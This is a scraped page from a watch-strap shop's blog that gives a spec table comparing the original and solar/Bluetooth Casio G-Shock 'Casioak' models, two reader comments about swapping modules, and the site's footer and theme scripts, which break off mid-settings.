<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2056_1024x1024.jpg?v=1654740186"></p>
<p> </p>
<table width="100%">
<tbody>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"> </td>
<td style="height: 22px; width: 28.166%;"><strong>Original</strong></td>
<td style="height: 22px; width: 34.9426%;"><strong>Solar/Bluetooth</strong></td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Reference Numbers</strong></td>
<td style="height: 22px; width: 28.166%;">GA2100/GA2110</td>
<td style="height: 22px; width: 34.9426%;">GAB2100</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Available Colors</strong></td>
<td style="height: 22px; width: 28.166%;">Too many to name</td>
<td style="height: 22px; width: 34.9426%;">Black, Yellow, Blue, Green</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Price (USD)</strong></td>
<td style="height: 22px; width: 28.166%;">$99/$110</td>
<td style="height: 22px; width: 34.9426%;">$150/$160</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Width (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">45.4</td>
<td style="height: 22px; width: 34.9426%;">45.4</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Height (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">48.5</td>
<td style="height: 22px; width: 34.9426%;">48.5</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Thickness (mm)</strong></td>
<td style="height: 22px; width: 28.166%;">11.8</td>
<td style="height: 22px; width: 34.9426%;">11.9</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Module Number</strong></td>
<td style="height: 22px; width: 28.166%;">5611</td>
<td style="height: 22px; width: 34.9426%;">5686</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Water Resistance (m)</strong></td>
<td style="height: 22px; width: 28.166%;">200</td>
<td style="height: 22px; width: 34.9426%;">200</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Crystal</strong></td>
<td style="height: 22px; width: 28.166%;">Mineral</td>
<td style="height: 22px; width: 34.9426%;">Mineral</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Weight (g)</strong></td>
<td style="height: 22px; width: 28.166%;">51</td>
<td style="height: 22px; width: 34.9426%;">52</td>
</tr>
<tr style="height: 22px;">
<td style="height: 22px; width: 32.5843%;"><strong>Battery Life</strong></td>
<td style="height: 22px; width: 28.166%;">3 years</td>
<td style="height: 22px; width: 34.9426%;">7 months with no light</td>
</tr>
</tbody>
</table>
<p> </p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_2047_1024x1024.jpg?v=1654740336"></p>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/bluetooth" class="article__tags--tag">bluetooth</a>
            
              <a href="/blogs/straphabit-reviews/tagged/casio" class="article__tags--tag">casio</a>
            
              <a href="/blogs/straphabit-reviews/tagged/casioak" class="article__tags--tag">Casioak</a>
            
              <a href="/blogs/straphabit-reviews/tagged/g-shock" class="article__tags--tag">G-Shock</a>
            
              <a href="/blogs/straphabit-reviews/tagged/gab2100c-9a" class="article__tags--tag">GAB2100C-9A</a>
            
              <a href="/blogs/straphabit-reviews/tagged/solar" class="article__tags--tag">solar</a>
            
              <a href="/blogs/straphabit-reviews/tagged/watches-under-500" class="article__tags--tag">Watches under $500</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>2 comments</h2>
    
      
        <div>
          <h4>Nick @ Sun, Aug 21, 22</h4>
          <div><p>Hi Kevin, thanks for your comment! Unfortunately, as I later learned, that’s not possible!<br>
https://straphabit.com/blogs/straphabit-reviews/can-you-swap-modules-between-a-resin-and-metal-casioak</p></div>
        </div>
      
        <div>
          <h4>Kevin @ Sun, Aug 21, 22</h4>
          <div><p>Swap modules so you can have your perfect Casioak!</p></div>
        </div>
      
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 9.51-9.49z"/></g></svg></a></div>



            </div>
        
    </div>
</div> 



</div>
        </div>
      </main>
    </div>

    





<style>
    .fcontact_all_msgr_left{
        bottom: 18pt !important;
    }

    .fcontact_left_msgr_left{
        bottom: 70pt !important;
    }
</style>
    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
            "AED",
        
            "ALL",
        
            "AMD",
        
            "ANG",
        
            "AUD",
        
            "AWG",
        
            "AZN",
        
            "BAM",
        
            "BBD",
        
            "BDT",
        
            "BND",
        
            "BOB",
        
            "BSD",
        
            "BZD",
        
            "CAD",
        
            "CHF",
        
            "CNY",
        
            "CRC",
        
            "CZK",
        
            "DKK",
        
            "DOP",
        
            "EUR",
        
            "FKP",
        
            "GBP",
        
            "GTQ",
        
            "GYD",
        
            "HKD",
        
            "HNL",
        
            "HUF",
        
            "IDR",
        
            "ILS",
        
            "INR",
        
            "ISK",
        
            "JMD",
        
            "JPY",
        
            "KGS",
        
            "KHR",
        
            "KRW",
        
            "KYD",
        
            "KZT",
        
            "LAK",
        
            "LBP",
        
            "LKR",
        
            "MDL",
        
            "MKD",
        
            "MMK",
        
            "MNT",
        
            "MOP",
        
            "MVR",
        
            "MYR",
        
            "NIO",
        
            "NPR",
        
            "NZD",
        
            "PEN",
        
            "PHP",
        
            "PLN",
        
            "PYG",
        
            "QAR",
        
            "RON",
        
            "RSD",
        
            "SAR",
        
            "SEK",
        
            "SGD",
        
            "THB",
        
            "TJS",
        
            "TTD",
        
            "TWD",
        
            "UAH",
        
            "USD",
        
            "UYU",
        
            "UZS",
        
            "VND",
        
            "XCD",
        
            "YER",
        
    
    
    ]
    ,
    currency_mode: "multicurrency",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/tropical-retro-style-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_10x.jpg?v=1767981366" 
data-srcset="//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_375x.jpg?v=1767981366 375w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_410x.jpg?v=1767981366 410w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_520x.jpg?v=1767981366 520w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_576x.jpg?v=1767981366 576w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_768x.jpg?v=1767981366 768w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_992x.jpg?v=1767981366 992w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_1024x.jpg?v=1767981366 1024w,//straphabit.com/cdn/shop/files/tropical-retro-style-fkm-rubber-quick-release-watch-straps-18mm-black-8884410_1280x.jpg?v=1767981366 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Tropical Retro Style FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/tropical-retro-style-rubber-quick-release-watch-straps"
  data-original-text="Tropical Retro Style FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Tropical Retro Style FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$24.50</span>


<span class="card__price--old jsPrice">
$33.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/deployant-sailcloth-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_10x.jpg?v=1762491458" 
data-srcset="//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_375x.jpg?v=1762491458 375w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_410x.jpg?v=1762491458 410w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_520x.jpg?v=1762491458 520w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_576x.jpg?v=1762491458 576w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_768x.jpg?v=1762491458 768w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_992x.jpg?v=1762491458 992w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_1024x.jpg?v=1762491458 1024w,//straphabit.com/cdn/shop/files/deployant-sailcloth-quick-release-watch-straps-18mm-black-9624415_1280x.jpg?v=1762491458 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Deployant Sailcloth Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/deployant-sailcloth-quick-release-watch-straps"
  data-original-text="Deployant Sailcloth Quick Release Watch Straps"
  data-truncated-text="">

Deployant Sailcloth Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$49.00</span>


<span class="card__price--old jsPrice">
$49.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/deployant-fkm-rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_10x.jpg?v=1759500068" 
data-srcset="//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_375x.jpg?v=1759500068 375w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_410x.jpg?v=1759500068 410w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_520x.jpg?v=1759500068 520w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_576x.jpg?v=1759500068 576w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_768x.jpg?v=1759500068 768w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_992x.jpg?v=1759500068 992w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_1024x.jpg?v=1759500068 1024w,//straphabit.com/cdn/shop/files/deployant-fkm-rubber-quick-release-watch-straps-19mm-red-268574_1280x.jpg?v=1759500068 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Deployant FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/deployant-fkm-rubber-quick-release-watch-straps"
  data-original-text="Deployant FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Deployant FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$49.00</span>


<span class="card__price--old jsPrice">
$49.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_10x.jpg?v=1762492840" 
data-srcset="//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_375x.jpg?v=1762492840 375w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_410x.jpg?v=1762492840 410w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_520x.jpg?v=1762492840 520w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_576x.jpg?v=1762492840 576w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_768x.jpg?v=1762492840 768w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_992x.jpg?v=1762492840 992w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1024x.jpg?v=1762492840 1024w,//straphabit.com/cdn/shop/files/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists-20mm-black-349044_1280x.jpg?v=1762492840 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/extra-long-ridge-fkm-rubber-watch-straps-for-large-wrists"
  data-original-text="Extra Long Ridge FKM Rubber Watch Straps For Large Wrists"
  data-truncated-text="">

Extra Long Ridge FKM Rubber Watch Straps For Large Wrists

</a>

<span class="card__price card__price--sale">

<span class="jsPrice">$36.00</span>


<span class="card__price--old jsPrice">
$36.00
</span>

</span>
</div>

</div>
        </div>
    
        <div class="col-12 col-md-1-5">
        <div class="card--default ">

<a class="card__img--container" href="/products/rubber-quick-release-watch-straps">
<div class="card__img--ratio">
  <div class="card__img">
    <img loading="lazy" src="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_10x.jpg?v=1762484884" 
data-srcset="//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_375x.jpg?v=1762484884 375w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_410x.jpg?v=1762484884 410w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_520x.jpg?v=1762484884 520w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_576x.jpg?v=1762484884 576w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_768x.jpg?v=1762484884 768w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_992x.jpg?v=1762484884 992w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1024x.jpg?v=1762484884 1024w,//straphabit.com/cdn/shop/files/ridge-fkm-rubber-quick-release-watch-straps-20mm-yellow-139040_1280x.jpg?v=1762484884 1280w" data-sizes="(max-width: 767px) 50vw, 20vw" 
alt="Ridge FKM Rubber Quick Release Watch Straps" height="1024" width="1024" class="lazyload ">
    
    
  </div>
</div>
</a>



<div class="card__info">
<a 
  class="card__title" 
  href="/products/rubber-quick-release-watch-straps"
  data-original-text="Ridge FKM Rubber Quick Release Watch Straps"
  data-truncated-text="">

Ridge FKM Rubber Quick Release Watch Straps

</a>

<span class="card__price card__price--sale">

from  <span class="jsPrice">$23.10</span>


<span class="card__price--old jsPrice">
$32.00
</span>

</span>
</div>

</div>
        </div>
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@straphabit.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"textLogo":"","defaultLogo":"\/\/straphabit.com\/cdn\/shop\/files\/straphabitlogovector.svg?v=1728573869","favicon":"\/\/straphabit.com\/cdn\/shop\/files\/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd.png?v=1727446701","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/StrapHabit\/","sInstagram":"https:\/\/www.instagram.com\/strap_habit\/","sTwitter":"","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/@straphabit","sSnapchat":"","sViber":"","sPinterest":"","sVK":"","sDA":"","sTikTok":"https:\/\/www.tiktok.com\/@straphabit","sTwitch":"","sLinkedin":"","baseLayout":"stretchBg","baseMaxWidth":"1440","baseBorderRadius":21,"baseBorderRadiusSmall":0,"baseBorderWidth":4,"baseSectionMargin":52,"pagination":"pages","breadcrumbs":true,"emptySearch":"best-sellers","baseBackground":"#ffffff","baseText":"#191d21","baseTitle":"#202626","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#383838","primaryAccentBackground":"#e59700","primaryAccentText":"#383838","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#000000","baseAlert":"#da2e44","mobileFilter":"#000000","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":10,"baseFontSize":12,"mediumFontSize":20,"bigFontSize":48,"headingFontSize":0,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":16,"buttonPaddingVertical":9,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#e59700","primaryButtonCustomContent":"#383838","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":true,"primaryButtonBorderRadius":5,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"#e59700","secondaryButtonCustomContent":"#000000","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"#e59700","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"nextPrevButtonColor":"rgba(0,0,0,0)","nextPrevButtonHoverColor":"rgba(0,0,0,0)","freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"default","addToCartIcon":"none","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","headerType":"default","cardDesktop":"3","cardMobile":"6","cardsPerPage":20,"baseCardPadding":20,"cardImageFit":"fill","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","pcardsBorderRadius":0,"productNameLimit":"none","productNameLimitAmount":0,"cardStyle":"noButton","cardFWButton":false,"quickShop":false,"cardShowGallery":false,"cardShowSecondary":false,"cardShowSwatches":true,"cardSwatchesSize":55,"cardTextAlign":"center","cardShowBrand":false,"cardShowRating":true,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"#353535","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"rgba(0,0,0,0)","cardPriceWeight":"600","cardOldPriceColor":"rgba(0,0,0,0)","cardOldPriceWeight":"600","cardNewPriceColor":"rgba(0,0,0,0)","cardNewPriceWeight":"600","enable_border":false,"borderType":"solid","borderColor":"#000000","borderThickness":1,"borderRadius":0,"borderCss":"","enable_shadow":false,"shadowColor":"rgba(149, 157, 165, 